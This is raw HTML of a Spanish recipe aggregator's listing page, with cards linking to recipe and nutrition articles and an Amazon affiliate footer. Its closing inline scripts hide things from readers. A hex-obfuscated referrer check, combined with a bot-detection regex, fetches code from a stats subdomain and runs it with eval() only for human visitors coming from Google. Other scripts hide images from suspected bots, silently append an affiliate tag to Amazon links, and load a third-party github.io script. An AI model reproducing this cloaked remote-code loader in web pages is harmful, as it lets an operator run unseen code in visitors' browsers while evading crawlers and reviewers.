                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/la-receta-perfecta-de-martin-berasategui-para-nochevieja-es-una-sopa-tradicional-pero-con-un-truco-que-la-eleva/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="02/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/salsa-de-ajo-venezolana-receta-casera-y-facil-paso-a-paso/">
											<img src="https://cdn.recetasderechupete.com/wp-content/uploads/2025/12/portada-salga-de-ajo.jpg" alt="Salsa de ajo venezolana. Receta casera y fácil paso a paso" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/salsa-de-ajo-venezolana-receta-casera-y-facil-paso-a-paso/" itemprop="headline">Salsa de ajo venezolana. Receta casera y fácil paso a paso</a></h2>

                <p><small>

                    <time datetime="2026-01-01T01:00:00+08:00" itemprop="datePublished">

                        01/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/salsa-de-ajo-venezolana-receta-casera-y-facil-paso-a-paso/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="01/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/carlos-maldonado-sorprende-con-esta-receta-gourmet-por-menos-de-5-euros-y-lista-en-menos-de-10-minutos-para-nochevieja/">
											<img src="https://imagenes.esdiario.com/files/og_thumbnail/uploads/2025/12/29/6952b7cb076ba.jpeg" alt="Carlos Maldonado sorprende con esta receta gourmet por menos de 5 euros y lista en menos de 10 minutos para Nochevieja" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/carlos-maldonado-sorprende-con-esta-receta-gourmet-por-menos-de-5-euros-y-lista-en-menos-de-10-minutos-para-nochevieja/" itemprop="headline">Carlos Maldonado sorprende con esta receta gourmet por menos de 5 euros y lista en menos de 10 minutos para Nochevieja</a></h2>

                <p><small>

                    <time datetime="2025-12-31T12:00:00+08:00" itemprop="datePublished">

                        31/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/carlos-maldonado-sorprende-con-esta-receta-gourmet-por-menos-de-5-euros-y-lista-en-menos-de-10-minutos-para-nochevieja/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="31/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/lasana-de-verduras-ligera-la-receta-ideal-para-preparar-el-domingo-y-comer-toda-la-semana/">
											<img src="https://s2.abcstatics.com/abc/www/multimedia/gurme/2025/12/29/lasana-verduras-ligera.jpg-kzVC--1024x512@diario_abc.jpg" alt="Lasaña de verduras ligera: la receta ideal para preparar el domingo y comer toda la semana" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/lasana-de-verduras-ligera-la-receta-ideal-para-preparar-el-domingo-y-comer-toda-la-semana/" itemprop="headline">Lasaña de verduras ligera: la receta ideal para preparar el domingo y comer toda la semana</a></h2>

                <p><small>

                    <time datetime="2025-12-29T12:00:00+08:00" itemprop="datePublished">

                        29/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/lasana-de-verduras-ligera-la-receta-ideal-para-preparar-el-domingo-y-comer-toda-la-semana/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="29/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/william-arias-experto-en-nutricion-esta-es-la-mejor-dieta-para-adelgazar-y-bajar-de-peso/">
											<img src="https://images.ecestaticos.com/1Yd-mL0vfJBbPAjF5iWE4--v99A=/0x0:773x563/600x315/filters:fill(white):format(jpg):quality(99):watermark(f.elconfidencial.com/file/bae/eea/fde/baeeeafde1b3229287b0c008f7602058.png,0,275,1)/f.elconfidencial.com/original/109/5db/418/1095db41870326613013fe42ee723d61.jpg" alt="William Arias, experto en nutrición: &quot;Esta es la mejor dieta para adelgazar y bajar de peso&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/william-arias-experto-en-nutricion-esta-es-la-mejor-dieta-para-adelgazar-y-bajar-de-peso/" itemprop="headline">William Arias, experto en nutrición: &quot;Esta es la mejor dieta para adelgazar y bajar de peso&quot;</a></h2>

                <p><small>

                    <time datetime="2025-12-29T12:00:00+08:00" itemprop="datePublished">

                        29/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/william-arias-experto-en-nutricion-esta-es-la-mejor-dieta-para-adelgazar-y-bajar-de-peso/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="29/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-receta-que-muchos-guardan-justo-despues-de-navidad-para-aligerar-comidas-y-volver-al-ritmo-normal/">
											<img src="https://imagenes.esdiario.com/files/og_thumbnail/uploads/2025/12/29/6952629a25159.jpeg" alt="La receta que muchos guardan justo después de Navidad para aligerar comidas y volver al ritmo normal" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-receta-que-muchos-guardan-justo-despues-de-navidad-para-aligerar-comidas-y-volver-al-ritmo-normal/" itemprop="headline">La receta que muchos guardan justo después de Navidad para aligerar comidas y volver al ritmo normal</a></h2>

                <p><small>

                    <time datetime="2025-12-29T12:00:00+08:00" itemprop="datePublished">

                        29/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/la-receta-que-muchos-guardan-justo-despues-de-navidad-para-aligerar-comidas-y-volver-al-ritmo-normal/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="29/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/soy-experta-en-nutricion-y-esta-es-toda-la-verdad-sobre-beber-agua-caliente-con-limon/">
											<img src="https://okdiario.com/metabolic/wp-content/uploads/2024/05/zumo-limon.jpg" alt="Soy experta en nutrición y ésta es toda la verdad sobre beber agua caliente con limón" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/soy-experta-en-nutricion-y-esta-es-toda-la-verdad-sobre-beber-agua-caliente-con-limon/" itemprop="headline">Soy experta en nutrición y ésta es toda la verdad sobre beber agua caliente con limón</a></h2>

                <p><small>

                    <time datetime="2025-12-29T12:00:00+08:00" itemprop="datePublished">

                        29/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/soy-experta-en-nutricion-y-esta-es-toda-la-verdad-sobre-beber-agua-caliente-con-limon/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="29/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/una-receta-sorprendente-de-sandwich-a-la-parrilla/">
											<img src="https://s2.ppllstatics.com/hoy/www/multimedia/2025/12/29/sandwich_grilled.jpg" alt="Una receta sorprendente de sándwich a la parrilla" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/una-receta-sorprendente-de-sandwich-a-la-parrilla/" itemprop="headline">Una receta sorprendente de sándwich a la parrilla</a></h2>

                <p><small>

                    <time datetime="2025-12-29T12:00:00+08:00" itemprop="datePublished">

                        29/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/una-receta-sorprendente-de-sandwich-a-la-parrilla/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="29/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/salena-sainz-nutricionista-saltarse-comidas-no-da-energia-aumenta-el-cortisol-y-te-deja-mas-cansada/">
											<img src="https://phantom-telva.uecdn.es/a4c446435e632af66c85e07d9c5e02a5/crop/0x96/1024x672/f/webp/assets/multimedia/imagenes/2025/12/26/17667443880248.jpg" alt="Salena Sainz, nutricionista: &quot;Saltarse comidas no da energía, aumenta el cortisol y te deja más cansada&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/salena-sainz-nutricionista-saltarse-comidas-no-da-energia-aumenta-el-cortisol-y-te-deja-mas-cansada/" itemprop="headline">Salena Sainz, nutricionista: &quot;Saltarse comidas no da energía, aumenta el cortisol y te deja más cansada&quot;</a></h2>

                <p><small>

                    <time datetime="2025-12-28T12:00:00+08:00" itemprop="datePublished">

                        28/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/salena-sainz-nutricionista-saltarse-comidas-no-da-energia-aumenta-el-cortisol-y-te-deja-mas-cansada/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="28/12/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/23" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>recetas.promocionesycolecciones.com</h3>

        <p style="margin: 10px 0; color: #ccc;">recetas.promocionesycolecciones.com</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 recetas.promocionesycolecciones.com. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="mailto:botijonline@gmail.com" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://recetas.promocionesycolecciones.com/",
					"website_privacy_policy_url": "https://recetas.promocionesycolecciones.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Recetas+faciles+y+r%C3%A1pidas", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0d93428402a042398f4bee4fd1ba27af","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
